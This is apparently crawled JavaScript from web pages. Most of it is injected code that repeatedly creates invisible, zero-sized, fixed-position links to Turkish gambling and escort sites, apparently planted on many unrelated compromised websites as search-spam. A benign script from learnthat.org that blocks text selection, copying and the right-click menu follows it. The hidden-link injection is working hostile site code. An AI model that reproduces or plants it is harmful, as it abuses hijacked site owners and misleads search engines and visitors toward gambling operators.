    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://shescollection.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://livros.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://popularesconil.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://sultaan.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://wholemeltsofficials.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.senseofchina.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.hakanocsel.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hepsibet");
    a.appendChild(linkText);
    a.title = "hepsibet";
    a.href = "https://aloetop.shop";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://jjss.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://avrselevator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet ");
    a.appendChild(linkText);
    a.title = "kolaybet ";
    a.href = "https://www.akze.com.tr/hakkimizda/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://aksuniversity.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://plomerosbogotajr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://begbies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://kaziofficedhaka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://aromaclassicdays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.residenzaandreotti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://diorama.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.packs-africa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://kashyapfertilitycenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://pgdgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("youwin");
    a.appendChild(linkText);
    a.title = "youwin";
    a.href = "https://dermaliciousskinclinic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.foodio.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://theydonpharmacy.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://oravaisfiskargille.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://maverickcorner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://estudiounikos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://denuiluongthuong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://viaggi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekorbet");
    a.appendChild(linkText);
    a.title = "rekorbet";
    a.href = "https://ibradsmartphilsco.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://paysa.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.flisvosmarina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sukantamahavidyalaya.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.yenidendirilis.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://contradeegypt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://eyetheory.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyap");
    a.appendChild(linkText);
    a.title = "betyap";
    a.href = "https://firdouselevators.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbox");
    a.appendChild(linkText);
    a.title = "betbox";
    a.href = "https://scholarsacademygurgaon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://americancreditbureau.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://elcinformatica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahislion");
    a.appendChild(linkText);
    a.title = "bahislion";
    a.href = "https://adualliance.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 440
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});